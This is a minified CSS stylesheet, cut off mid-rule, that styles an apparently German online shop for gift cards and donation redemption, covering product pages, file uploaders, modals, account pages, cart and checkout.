*:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{font-size:10px;font-weight:700;font-family:unset;content:'!';display:none;line-height:14px}.cms-helpcard-verschenken.page-products .columns{background:none}.cms-helpcard-verschenken.page-products .columns .column.main{padding:0}.helpcard_verschenken-card .padding-holder{height:100%}.helpcard_verschenken-card .padding-holder .bg-holder{display:flex;flex-direction:column;height:100%}.helpcard_verschenken-card .padding-holder .helpcard_verschenken-subtitle{flex:1 0 auto}.helpcard_verschenken-card .padding-holder .btn-wrap{flex:0 0 auto;min-height:60px}.helpcard_verschenken-card .padding-holder .btn-wrap .btn{box-sizing:border-box}.cms-helpcard-verschenken .helpcard_verschenken-card h2,.cms-bestellen .helpcard_verschenken-card h2{font-weight:900;display:inline-block}.cms-helpcard-verschenken .messages,.cms-bestellen .messages{box-sizing:border-box;padding:0 10px}.cms-helpcard-verschenken .messages .message,.cms-bestellen .messages .message{margin-bottom:25px}.cms-bestellen .helpcard_verschenken-card h2{font-size:24px}.helpcard_verschenken-img-holder .icon{position:relative;margin:0 10px}.helpcard_verschenken-img-holder .icon:before{font-family:'icomoon';color:#848688;font-size:46px}@media (min-width:350px){.helpcard_verschenken-img-holder .icon:before{font-size:60px}}@media (min-width:400px){.helpcard_verschenken-img-holder .icon:before{font-size:70px}}.helpcard_verschenken-img-holder .icon-upload:before{content:'\e910'}.helpcard_verschenken-img-holder .icon-sock:before{content:'\e90f'}.helpcard_verschenken-img-holder .icon-heart:before{content:'\e90e'}.helpcard_verschenken-img-holder .icon-cake:before{content:'\e90d'}.helpcard_verschenken-img-holder .icon-holder{position:relative;display:inline-block;width:100%;max-width:326px;background:#c8c8c8;border:1px solid #bababa;border-radius:10px;z-index:1}.helpcard_verschenken-img-holder .icon-holder:before{content:'';padding-top:62%;float:left}.helpcard_verschenken-img-holder .icon-holder .title{font-size:18px;text-transform:uppercase;font-weight:600;color:#66696c}@media (min-width:560px){.helpcard_verschenken-img-holder .icon-holder .title{font-size:20px}}.helpcard_verschenken-img-holder .block-bottom{background:#fff;position:absolute;bottom:0;left:0;right:0;border-radius:0 0 10px 10px;padding:10px 0;border-top:1px solid #bababa}.helpcard_verschenken-img-holder .block-bottom img{margin:0 auto;max-height:30px;border:none;border-radius:0}.helpcard_verschenken-img-holder .block-bottom.two-logo{display:flex}.helpcard_verschenken-img-holder .block-bottom.two-logo img:nth-child(1){margin:0 auto 0 20px}.helpcard_verschenken-img-holder .block-bottom.two-logo img:nth-child(2){margin:0 20px 0 auto}.file-uploader-summary{position:absolute;float:none;margin:0;width:100%;height:100%}.file-uploader-summary .action.delete{border:none;background:none;padding:0;width:100%;height:100%}.product-eigenes-motiv .columns,.catalog-product-view .columns{max-width:1210px;margin:0 auto;padding:0 20px;box-sizing:border-box}.product-eigenes-motiv .columns .column.main,.catalog-product-view .columns .column.main{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:30px}.product-eigenes-motiv .columns .column.main .product.media,.catalog-product-view .columns .column.main .product.media,.product-eigenes-motiv .columns .column.main .product-info-main,.catalog-product-view .columns .column.main .product-info-main{width:100%}.product-eigenes-motiv .columns .column.main .product.media,.catalog-product-view .columns .column.main .product.media{display:flex;flex-direction:column;margin-bottom:0}.product-eigenes-motiv .columns .column.main .product.media .img-wrap,.catalog-product-view .columns .column.main .product.media .img-wrap{position:relative;max-width:435px;margin:0 auto;cursor:pointer}.product-eigenes-motiv .columns .column.main .product.media .img-wrap .icon-holder,.catalog-product-view .columns .column.main .product.media .img-wrap .icon-holder{width:100%;max-width:100%;border:none;border-radius:10px;z-index:1;overflow:hidden}.product-eigenes-motiv .columns .column.main .product.media .img-wrap .icon-holder:hover .overlay-wrap,.catalog-product-view .columns .column.main .product.media .img-wrap .icon-holder:hover .overlay-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.product-eigenes-motiv .columns .column.main .product.media .img-wrap .icon-holder:hover .demo-overlay-wrap .title,.catalog-product-view .columns .column.main .product.media .img-wrap .icon-holder:hover .demo-overlay-wrap .title{color:#39424b;opacity:1}.product-eigenes-motiv .columns .column.main .product.media .img-wrap .icon-holder img,.catalog-product-view .columns .column.main .product.media .img-wrap .icon-holder img{display:inline-block;vertical-align:top}.product-eigenes-motiv .columns .column.main .product-info-main,.catalog-product-view .columns .column.main .product-info-main{background:#fff;padding:20px 20px 40px;box-sizing:border-box}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart,.catalog-product-view .columns .column.main .product-info-main .box-tocart{width:100%;margin:0}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .fieldset,.catalog-product-view .columns .column.main .product-info-main .box-tocart .fieldset{position:relative;width:100%;display:flex;justify-content:space-between}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .fieldset .field,.catalog-product-view .columns .column.main .product-info-main .box-tocart .fieldset .field{margin:0 0 20px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .fieldset .field.qty,.catalog-product-view .columns .column.main .product-info-main .box-tocart .fieldset .field.qty{margin-bottom:0;padding-right:5px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .fieldset .field:last-child,.catalog-product-view .columns .column.main .product-info-main .box-tocart .fieldset .field:last-child{margin:0 0 20px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .qty,.catalog-product-view .columns .column.main .product-info-main .box-tocart .qty{display:flex;flex-direction:row;align-items:center;margin:0}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .qty div.mage-error,.catalog-product-view .columns .column.main .product-info-main .box-tocart .qty div.mage-error{position:absolute;left:0}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart input.qty,.catalog-product-view .columns .column.main .product-info-main .box-tocart input.qty{width:52px;padding:24px 10px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .actions,.catalog-product-view .columns .column.main .product-info-main .box-tocart .actions{height:60px;padding-top:0;padding-left:5px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .actions .btn-red,.catalog-product-view .columns .column.main .product-info-main .box-tocart .actions .btn-red{background:var(--color-main);border:none;font-size:14px;font-weight:600;padding:17px 8px;position:relative}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .actions .btn-red:before,.catalog-product-view .columns .column.main .product-info-main .box-tocart .actions .btn-red:before{content:'\f07a';font-family:'Font Awesome';font-size:14px;margin-right:3px;color:#fff}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .cross,.catalog-product-view .columns .column.main .product-info-main .box-tocart .cross{display:flex;align-items:center;justify-content:center;padding:0 10px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .cross:before,.catalog-product-view .columns .column.main .product-info-main .box-tocart .cross:before,.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .cross:after,.catalog-product-view .columns .column.main .product-info-main .box-tocart .cross:after{content:'';background:#adb4bd;width:17px;height:1px;position:absolute}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .cross:before,.catalog-product-view .columns .column.main .product-info-main .box-tocart .cross:before{transform:rotate(50deg)}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .cross:after,.catalog-product-view .columns .column.main .product-info-main .box-tocart .cross:after{transform:rotate(130deg)}.product-eigenes-motiv .columns .column.main .product-info-main .field,.catalog-product-view .columns .column.main .product-info-main .field{margin:0 0 20px}.product-eigenes-motiv .columns .column.main .product-info-main .field label.label,.catalog-product-view .columns .column.main .product-info-main .field label.label{margin:0 20px 14px 0;font-size:19px}.product-eigenes-motiv .columns .column.main .product-info-main .field.qty,.catalog-product-view .columns .column.main .product-info-main .field.qty{margin-bottom:0;padding-right:5px}.product-eigenes-motiv .columns .column.main .product-info-main .field:last-child,.catalog-product-view .columns .column.main .product-info-main .field:last-child{margin:0 0 20px}.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .gift-options.steps_holder-subscription,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .gift-options.steps_holder-subscription{margin-bottom:0}.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:stretch;align-content:center;margin-bottom:20px}.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader .file-logo-uploader-area,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader .file-logo-uploader-area{flex:1;margin-right:20px}.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader input#customer_logo_uploaded,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader input#customer_logo_uploaded{box-sizing:border-box;height:50px;width:100%;background-color:#fff;opacity:1;font-weight:normal}.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader button,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader button,.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader .cart.table-wrapper .actions-toolbar>.action,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader .cart.table-wrapper .actions-toolbar>.action,.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader .action-gift,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .customer-logo-wrapper .file-logo-uploader .action-gift{height:50px;border-bottom:5px solid #808080;background-color:#fff}.product-eigenes-motiv .columns .column.main .product-info-main .field.customer-logo .note,.catalog-product-view .columns .column.main .product-info-main .field.customer-logo .note{margin-bottom:20px}.product-eigenes-motiv .columns .column.main .product-info-main .double-label,.catalog-product-view .columns .column.main .product-info-main .double-label{display:flex;flex-wrap:wrap;justify-content:space-between;margin-right:0 !important}.product-eigenes-motiv .columns .column.main .product-info-main .double-label .green,.catalog-product-view .columns .column.main .product-info-main .double-label .green{font-size:14px;color:#009640;font-style:italic;padding-left:15px;line-height:20px}.product-eigenes-motiv .columns .column.main .product-info-main .double-label .green:before,.catalog-product-view .columns .column.main .product-info-main .double-label .green:before{font-style:normal}.product-eigenes-motiv .columns .column.main .product-info-main select,.catalog-product-view .columns .column.main .product-info-main select{height:50px}.product-eigenes-motiv .columns .column.main .upload-wrapper,.catalog-product-view .columns .column.main .upload-wrapper{display:none}.product-eigenes-motiv .columns .column.main .icon-holder,.catalog-product-view .columns .column.main .icon-holder{position:relative}.product-eigenes-motiv .columns .column.main .icon-holder .upload-wrapper,.catalog-product-view .columns .column.main .icon-holder .upload-wrapper{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.product-eigenes-motiv .columns .column.main .admin__field,.catalog-product-view .columns .column.main .admin__field,.product-eigenes-motiv .columns .column.main .admin__field-control,.catalog-product-view .columns .column.main .admin__field-control,.product-eigenes-motiv .columns .column.main .file-uploader,.catalog-product-view .columns .column.main .file-uploader,.product-eigenes-motiv .columns .column.main .file-uploader-area,.catalog-product-view .columns .column.main .file-uploader-area{height:100%}.product-eigenes-motiv .columns .column.main .admin__field label,.catalog-product-view .columns .column.main .admin__field label,.product-eigenes-motiv .columns .column.main .admin__field-control label,.catalog-product-view .columns .column.main .admin__field-control label,.product-eigenes-motiv .columns .column.main .file-uploader label,.catalog-product-view .columns .column.main .file-uploader label,.product-eigenes-motiv .columns .column.main .file-uploader-area label,.catalog-product-view .columns .column.main .file-uploader-area label{display:block;height:100%;opacity:0}.product-eigenes-motiv .columns .column.main .admin__field input,.catalog-product-view .columns .column.main .admin__field input,.product-eigenes-motiv .columns .column.main .admin__field-control input,.catalog-product-view .columns .column.main .admin__field-control input,.product-eigenes-motiv .columns .column.main .file-uploader input,.catalog-product-view .columns .column.main .file-uploader input,.product-eigenes-motiv .columns .column.main .file-uploader-area input,.catalog-product-view .columns .column.main .file-uploader-area input{display:none}.product-eigenes-motiv .columns .helpcard_verschenken-shadow:before,.catalog-product-view .columns .helpcard_verschenken-shadow:before,.product-eigenes-motiv .columns .helpcard_verschenken-shadow:after,.catalog-product-view .columns .helpcard_verschenken-shadow:after{bottom:17px;max-width:50%;width:50%;top:80%}.product-eigenes-motiv .messages,.catalog-product-view .messages{order:-1}.product-eigenes-motiv .column .minicart-wrapper,.catalog-product-view .column .minicart-wrapper{margin-left:0;margin-bottom:30px}.product-eigenes-motiv .content,.catalog-product-view .content{flex:0 0 auto;text-align:center;font-size:14px;line-height:2.14;max-width:450px;margin:0 auto}.product-eigenes-motiv .content h1,.catalog-product-view .content h1{font-size:36px;text-transform:uppercase;font-weight:900;margin-bottom:40px;letter-spacing:-2px}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap,.catalog-product-view .modals-wrapper .modal-inner-wrap{max-width:650px;max-height:630px}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap #popup-modal,.catalog-product-view .modals-wrapper .modal-inner-wrap #popup-modal{position:relative;display:flex;flex-direction:column}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap #popup-modal .popup-wrapper,.catalog-product-view .modals-wrapper .modal-inner-wrap #popup-modal .popup-wrapper{width:100% !important;max-height:100% !important;display:flex;margin:0}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap #popup-modal .popup-wrapper div,.catalog-product-view .modals-wrapper .modal-inner-wrap #popup-modal .popup-wrapper div{margin:0 auto}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-content,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-content{padding:0;text-align:center}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .image-handle,.catalog-product-view .modals-wrapper .modal-inner-wrap .image-handle{text-align:center;text-transform:uppercase;font-size:24px;font-weight:600;margin-bottom:20px}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .image-footer,.catalog-product-view .modals-wrapper .modal-inner-wrap .image-footer{text-align:center;font-size:14px;font-weight:500;max-width:590px;margin:10px 0 auto}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-content,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-content{padding-bottom:0;overflow:hidden}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer{border-top:none;text-align:center}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-primary,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-primary,.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary{position:relative;border:none;background:none;color:#a81011}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-primary:before,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-primary:before,.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary:before,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary:before{content:'\f054';font-family:'Font Awesome';color:#a81011;margin-right:5px}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-primary:active,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-primary:active,.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary:active,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary:active{box-shadow:none}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary{float:left}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary+.action-primary,.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-footer .action-secondary+.action-primary{float:right}.product-eigenes-motiv .modals-wrapper .canvas-container,.catalog-product-view .modals-wrapper .canvas-container{overflow:hidden;left:50%;transform:translateX(-50%);position:relative;width:590px;height:390px}.product-eigenes-motiv .modals-wrapper .canvas-container:before,.catalog-product-view .modals-wrapper .canvas-container:before{content:'';float:left;padding-top:66%}.product-eigenes-motiv .modals-wrapper .canvas-container #canvas,.catalog-product-view .modals-wrapper .canvas-container #canvas{min-height:390px}.product-eigenes-motiv .modals-wrapper .inner-part,.catalog-product-view .modals-wrapper .inner-part{border:1px dashed #fff;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:560px;height:300px;pointer-events:none;box-shadow:0 0 0 100px rgba(0,0,0,0.7)}.product-eigenes-motiv .columns .column.main .file-uploader-area label{cursor:pointer}.catalog-category-view.page-products .page-main .columns{max-width:1210px;margin:0 auto;padding:0 20px;box-sizing:border-box;background:none}.catalog-category-view.page-products .page-main .columns .column.main{display:flex;flex-direction:column;justify-content:space-between}.catalog-category-view.page-products .page-main .columns .column.main .holder-for-banner img{border:1px solid #cfd0d6;border-radius:7px}.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages{display:flex;justify-content:space-between;align-items:center;width:100%;margin-bottom:40px}.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages .helpcard_verschenken-back.link span,.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages .helpcard_verschenken-next.link span{color:var(--color-main);font-weight:700;font-size:12px}.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages .helpcard_verschenken-back.link .label,.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages .helpcard_verschenken-next.link .label{display:none}.toolbar-products{margin-bottom:0}.helpcard_verschenken-step-three{padding:0}.helpcard_verschenken-step-three .container-product{padding:0}.select-wrap{justify-content:center}@media (min-width:680px){.select-wrap{justify-content:flex-start}}.select-wrap .label{margin-right:30px}.select-wrap select{display:none}.select-wrap .select{margin:0;position:relative;width:268px}@media (min-width:680px){.select-wrap .select{margin:0 auto}}.select-wrap .select img{height:24px;width:24px;max-width:100%;display:inline-block;vertical-align:middle;margin-right:10px;margin-bottom:0;border:none;border-radius:0}.select-wrap .select.is-active:before,.select-wrap .select.is-active:after{content:'';position:absolute;top:100%;width:0;height:0;right:16px}.select-wrap .select.is-active:after{margin-top:11px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:10px solid #c8cbcc}.select-wrap .select.is-active:before{margin-top:13px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;z-index:5}.select-wrap .select.is-active .select__header{border:1px solid #23272d}.select-wrap .select.is-active .select__body{display:block}.select-wrap .select.is-active .select__icon:before{transform:rotate(270deg)}.select-wrap .select__header{display:flex;align-items:center;padding:0 0 0 20px;background:#fff;border:1px solid #c8cbcc;cursor:pointer}.select-wrap .select__current{position:relative;font-size:14px}.select-wrap .select__icon{align-items:center;display:flex;flex-shrink:0;justify-content:center;height:38px;margin-left:auto;text-align:center;width:38px;position:relative}.select-wrap .select__icon:before{content:'\f054';font-family:'Font Awesome';margin-right:10px;vertical-align:bottom;transform:rotate(90deg)}.select-wrap .select__body{position:absolute;border:1px solid #c8cbcc;margin-top:20px;display:none;left:0;right:0;top:100%;background:#fff;z-index:3;padding-left:0;list-style:none;margin-bottom:0;box-shadow:0 0 26px 0 #d3d4d9}.select-wrap .select__item{display:flex;align-items:center;cursor:pointer;font-size:14px;color:#23272d;padding:10px 20px;margin-bottom:0;border-bottom:1px solid #c8cbcc;position:relative;transition:.3s color}.select-wrap .select__item:hover{color:#a70f0f}.select-wrap .select__item:last-child{border-bottom:none}.page-products.categorypath-geschenkboxen.category-geschenkboxen.catalog-category-view .page-main .columns{padding-top:30px;padding-bottom:30px}.page-products.categorypath-geschenkboxen.category-geschenkboxen.catalog-category-view .page-main .columns .column.main{display:flex;flex-direction:column;background:#fff;padding:20px}.page-products.categorypath-geschenkboxen.category-geschenkboxen.catalog-category-view .page-main .columns .actions-toolbar{margin:0 auto !important}.assenmacher_customer-account-registersuccess .columns{background:#e9ebf2;padding:30px 15px}.assenmacher_customer-account-registersuccess .column.main{max-width:1170px;margin:0 auto}.assenmacher_customer-account-registersuccess .registersuccess-container{padding:20px;box-sizing:border-box;background:#fff}.assenmacher_customer-account-registersuccess .block-title h2{margin-top:0}.assenmacher_customer-account-registersuccess .registersuccess-content{font-size:16px;line-height:1.67}.assenmacher_customer-account-registersuccess .registersuccess-content .margin_left{margin-left:20px}.assenmacher_customer-account-registersuccess p{margin-bottom:30px}.assenmacher_customer-account-registersuccess .italic-font{font-style:italic;color:#5d6c80}.assenmacher_customer-account-registersuccess .btn:hover{background:#fff}.table-wrapper .order-products-toolbar{width:50%;display:flex;justify-content:flex-end}.table-wrapper .order-products-toolbar .toolbar-number{font-size:14px;color:#5d6c80}.table-wrapper .order-products-toolbar .helpcard_verschenken-bottom{display:none}.table-wrapper .order-products-toolbar:last-child{width:100%}.table-wrapper .order-products-toolbar:last-child .pager{width:100%}.table-wrapper .order-products-toolbar:last-child .helpcard_verschenken-bottom{display:flex;justify-content:space-between;position:static;align-items:center;margin-top:10px}.table-wrapper .order-products-toolbar:last-child .helpcard_verschenken-bottom .label{display:none}.table-wrapper .order-products-toolbar:last-child .toolbar-amount{display:none}.table-wrapper .helpcard_verschenken-bottom .helpcard_verschenken-next,.table-wrapper .helpcard_verschenken-bottom .helpcard_verschenken-back{font-size:14px;line-height:26px}.table-wrapper .helpcard_verschenken-bottom .helpcard_verschenken-next.link,.table-wrapper .helpcard_verschenken-bottom .helpcard_verschenken-back.link{font-weight:700}.account .table-order-items tbody,.account .table-order-items thead{font-size:16px}.account .table-order-items tbody .price{font-weight:500}.account .orders-history{display:flex;flex-wrap:wrap}.account .orders-history .dashboard-header{width:50%}.account .orders-history .dashboard-header.wrap-characters{width:100%}.account .orders-history.table-wrapper{overflow:visible}.account .actions-toolbar{flex-direction:column}@media (min-width:600px){.account .actions-toolbar{flex-direction:row}}.account .order-links{border-bottom:none;text-align:right}.account .order-links a{color:#677c99;font-style:italic;font-size:16px}.account .order-links a:visited{color:#677c99}.account .order-links a:hover{color:#23272d}.account.sales-order-view .actions-toolbar .btn-white{width:auto;min-width:236px}.account.sales-order-view .table-order-items tbody .price{font-weight:700}.account .message.info{max-width:100%}.account.customer-address-form .fieldset-fullname .fields{display:flex;justify-content:space-between;flex-wrap:wrap}.helpcard_verschenken-list-body .helpcard_verschenken-img-holder{max-width:190px;width:100%;margin:0 auto 10px}.helpcard_verschenken-list-body .btn-wrap{max-width:190px;margin:0 auto}.helpcard_verschenken-list-body .btn-wrap p{font-size:12px}.page-wrapper .breadcrumbs{max-width:100%;padding-left:0;padding-right:0;margin:0;background:#d4d7de}.page-wrapper .breadcrumbs .wrapper{margin-left:auto;margin-right:auto;max-width:1210px;padding:6px 20px;width:auto;box-sizing:border-box}.page-wrapper .breadcrumbs .items{color:#5d6c80}.page-wrapper .breadcrumbs .item{font-size:13px}.page-wrapper .breadcrumbs .item:first-child a{position:relative;text-decoration:none}.page-wrapper .breadcrumbs .item:first-child a:before{content:"\f015";margin-right:4px;font-family:'Font Awesome';font-size:13px;display:inline-block;vertical-align:bottom;color:#23272d;transition:color .3s}.page-wrapper .breadcrumbs .item:first-child a:hover:before{color:#5d6c80}.page-wrapper .breadcrumbs a{color:#23272d;transition:color .3s}.page-wrapper .breadcrumbs a:hover{text-decoration:none;color:#5d6c80}.assenmacher_donation-redeem-index .companies-left h2{text-align:left}.assenmacher_donation-redeem-prufen .column.main,.assenmacher_donation-redeem-donate .column.main{max-width:1210px;margin:0 auto;padding:20px 20px 0;box-sizing:border-box}.assenmacher_donation-redeem-prufen .column.main .message.error,.assenmacher_donation-redeem-donate .column.main .message.error{box-sizing:border-box}.assenmacher_donation-redeem-prufen .column.main .container-product,.assenmacher_donation-redeem-donate .column.main .container-product{padding:0}.assenmacher_donation-redeem-cartnumberinfo .holder-block .select-wrapper select{font-weight:800}.assenmacher_donation-redeem-cartnumberinfo .holder-block .select-wrapper select option{font-weight:800}.assenmacher_donation-redeem-cartnumberinfo .steps_holder-subscription p{font-weight:400}.assenmacher_donation-redeem-cartnumberinfo .steps_holder-subscription div{width:100%}.assenmacher_donation-redeem-cartnumberinfo .steps_holder-subscription input[type="checkbox"]+label{width:100%}.assenmacher_donation-redeem-cartnumberinfo .steps_holder-subscription input[type="checkbox"]+label span{position:absolute;top:5px;left:50px}.assenmacher_donation-redeem-cartnumberinfo .two-step-form .steps_holder-subscription{margin-bottom:0;border-bottom:none}.assenmacher_donation-redeem-cartnumberinfo #new_cert{border-top:1px solid #d2d3d4;padding-top:40px}.assenmacher_donation-redeem-cartnumberinfo .form-transition{margin-bottom:30px}.assenmacher_donation-redeem-confirm .three-step-form .check-data,.assenmacher_donation-redeem-confirm .three-step-form .steps_holder-subscription{font-weight:400}.assenmacher_donation-redeem-donateprocess .btn-holder .btn-wrap .btn{min-width:180px}@media (min-width:600px){.assenmacher_donation-redeem-donateprocess .btn-holder .btn-wrap .btn{min-width:210px}}.assenmacher_donation-redeem-donateprocess .btn-holder .btn-wrap .btn.fa-envelope:before{content:'\f0e0';font-family:'Font Awesome'}.assenmacher_donation-redeem-donateprocess .btn-holder .btn-wrap .btn.btn-large{line-height:20px}.redeem-donate,.project-detail .donation-authority{background:#fff}.redeem_list{margin-bottom:0}.helpcard_verschenken.step-two{margin-bottom:30px}.file-uploader-preview .icon-upload:before{content:'\e910';font-family:'icomoon';color:#39424b}.file-uploader-preview .title{text-transform:uppercase}.file-uploader-preview .overlay-wrap{position:absolute;background:rgba(255,255,255,0.7);z-index:2;top:0;left:0;width:100%;height:75%;object-fit:cover;display:none}.file-uploader-preview .overlay-wrap .icon-upload{display:block;margin:0}.file-uploader-preview .overlay-wrap .icon-upload:before{font-size:80px}.file-uploader-preview .overlay-wrap .title{font-size:22px;color:#39424b}.file-uploader-preview .demo-overlay-wrap{position:absolute;background:#c8c8c8;z-index:1;top:0;left:0;width:100%;height:76%;object-fit:cover;display:flex;flex-direction:column;align-items:center;justify-content:center}.file-uploader-preview .demo-overlay-wrap .icon-upload{display:block;margin:0}.file-uploader-preview .demo-overlay-wrap .icon-upload:before{font-size:80px}.file-uploader-preview .demo-overlay-wrap .title{font-size:24px;color:#1e2329;opacity:0.8;font-family:'Lato Black',Helvetica,Arial}.icon-holder.with-image .file-uploader-preview .demo-overlay-wrap{display:none;background:rgba(255,255,255,0.8)}.icon-holder.with-image:hover .file-uploader-preview .demo-overlay-wrap{display:flex}.customer-account-confirmation .column{max-width:1210px;width:100%;margin:0 auto 30px;padding:25px 20px;box-sizing:border-box}.customer-account-confirmation .column .field.email.required .control{width:100%}.customer-account-confirmation .column .btn-red:hover{border:none}.customer-account-confirmation .page-title-wrapper{display:none}.customer-account-confirmation .form.send.confirmation{max-width:100%;width:auto;min-width:auto;flex-direction:column;margin-top:20px}.customer-account-confirmation .field{margin-bottom:30px}.customer-account-confirmation .actions-toolbar{text-align:center;margin-top:20px;margin-bottom:20px}.customer-account-confirmation .actions-toolbar .btn{box-sizing:border-box}.customer-account-confirmation .btn-wrap:first-child{margin-bottom:20px}.cart-empty .table tr{border-bottom:1px solid #d2d3d4}.cart-empty .table tbody .item-info{position:relative;height:54px}.cart-empty .table tbody .item{position:absolute;width:75%;color:#5d6c80;padding:16px 10px 16px 0}.cart-empty .table .item{width:55%;padding:8px 10px 8px 0}.cart-empty .table .price,.cart-empty .table .qty,.cart-empty .table .subtotal{width:15%}.cart-empty .table .subtotal{text-align:right;padding:8px 0 8px 10px}.cart-empty .table .subtotal span{text-align:right}.empty-wrap{margin-bottom:15px}.empty-wrap .btn-wrap{height:50px;text-align:center}.totals.production_cost.excl{border-bottom:1px solid #d2d3d4;border-top:1px solid #d2d3d4}.totals.production_cost.excl .mark,.totals.production_cost.excl .amount{font-size:16px;font-weight:600}.show_popup{cursor:pointer;font-size:16px;width:100%;font-weight:600;color:var(--color-main);text-decoration:underline}.show_popup:hover{text-decoration:none}#overlay_popup{display:none;position:fixed;z-index:999;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.5}.overflow-popup{position:fixed;z-index:1000;top:50%;left:50%;transform:translate(-50%, -50%);overflow-y:auto;max-height:95%}#popup_shipping{display:none;margin:0 auto;min-width:320px;max-width:440px;padding:20px;box-sizing:border-box;background:#fff}.popup_header{display:flex;justify-content:space-between;margin-bottom:15px}.popup_header h2{font-size:2.4rem;font-weight:600;text-transform:uppercase}.popup_header .close_popup{border:1px solid #23272d;border-radius:100px;width:26px;height:26px;padding:0;background:#23272d;transition:background-color .3s}.popup_header .close_popup:before{content:'\f00d';font-family:'Font Awesome';color:#fff;transition:color .3s}.popup_header .close_popup:hover{background:#fff}.popup_header .close_popup:hover:before{color:#23272d}.popup_body{line-height:1.84;font-size:13px}.popup_body table{margin-bottom:15px}.popup_body caption{width:auto;height:auto;margin:0 0 12px;text-align:left;position:static;font-weight:600}.popup_body p{margin-bottom:10px}.popup_footer{font-style:italic}.popup_footer p:last-child{margin-bottom:0}.checkout-cart-index .cart-container .cart-summary .popup_body tr:not(:last-child){border-bottom:1px solid #ccc}.checkout-cart-index .cart-container .cart-summary .popup_body tr td:last-child{text-align:right}.checkout-cart-index .cart-container .cart-summary .popup_body td{padding:12px 0;line-height:1}#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals-tax{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #d2d3d4}#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals-tax th,#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals-tax td{padding:18px 0}#checkout-step-summary.summary-step-content .opc-block-summary .table-totals .totals-tax .label,#checkout-step-summary.summary-step-content 